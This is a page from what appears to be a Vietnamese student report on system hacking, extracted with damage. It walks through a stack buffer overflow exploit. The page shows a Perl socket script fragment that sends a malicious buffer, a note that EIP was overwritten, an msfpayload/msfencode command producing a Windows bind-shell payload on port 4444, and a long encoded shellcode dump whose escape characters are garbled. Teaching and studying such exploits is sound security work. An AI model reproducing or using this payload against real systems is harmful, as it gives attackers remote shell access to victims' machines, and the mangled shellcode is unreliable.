 Đề Tài : SysTem Hacking 71
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
)or die"Can not connect to $ARGV[0]:$ARGV[1]";
$socket->recv($serverdata,1024);
print"$serverdata";
$socket->send($baddata);
=>Như vậy ta đã overwrite được EIP với giá trị 42424242
o Bước 5: Xác định vị trị đặt mã độc. Dựa trên kết quả trên màn hình ollydbg
thì ta đã chèn vào trong chương trình hàng loạt ký tự C . Đây chính là vị trí
đểta đặt code thực thi mã độc. Ta sử dụng công cụ mspayload kết hợp
msfencode để sinh ra code và thay thế các ký tự C bằng mã độc
này.root@bt ~# msfpayload windows/shell_bind_tcp LPORT=4444 R |
msfencode -b x00x0Ax0D -t perl
xbax18x31x19xb2xdbxdaxd9x74x24xf4x5bx33xc9"
."xb1x56x31x53x13x83xebxfcx03x53x17xd3xecx4e"
."xcfx9ax0fxafx0fxfdx86x4ax3ex2fxfcx1fx12xff"
."x76x4dx9ex74xdax66x15xf8xf3x89x9exb7x25xa7"
."x1fx76xeax6bxe3x18x96x71x37xfbxa7xb9x4axfa"
."xe0xa4xa4xaexb9xa3x16x5fxcdxf6xaax5ex01x7d"
."x92x18x24x42x66x93x27x93xd6xa8x60x0bx5dxf6"
."x50x2axb2xe4xadx65xbfxdfx46x74x69x2exa6x46"
."x55xfdx99x66x58xffxdex41x82x8ax14xb2x3fx8d"
."xeexc8x9bx18xf3x6bx68xbaxd7x8axbdx5dx93x81"
."x0ax29xfbx85x8dxfex77xb1x06x01x58x33x5cx26"
."x7cx1fx07x47x25xc5xe6x78x35xa1x57xddx3dx40"
."x8cx67x1cx0dx61x5ax9fxcdxedxedxecxffxb2x45"
."x7bx4cx3bx40x7cxb3x16x34x12x4ax98x45x3ax89"
."xccx15x54x38x6cxfexa4xc5xb9x51xf5x69x11x12"
."xa5xc9xc1xfaxafxc5x3ex1axd0x0fx49x1cx1ex6b"."x1axcbx6
3x8bx8dxdcxedx6dxc7xf2xbbx26x7fx31"
."x98xfex18x4axcax52xb1xdcx42xbdx05xe2x52xeb"
."x26x4fxfax7cxbcx83x3fx9cxc3x89x17xd7xfcx5a"
."xedx89x4fxfaxf2x83x27x9fx61x48xb7xd6x99xc7"
."xe0xbfx6cx1ex64x52xd6x88x9axafx8exf3x1ex74"
."x73xfdx9fxf9xcfxd9x8fxc7xd0x65xfbx97x86x33" .
"x55x5ex71xf2x0fx08x2ex5cxc7xcdx1cx5fx91xd1"
."x48x29x7dx63x25x6cx82x4cxa1x78xfbxb0x51x86"
."xd6x70x61xcdx7axd0xeax88xefx60x77x2bxdaxa7"
 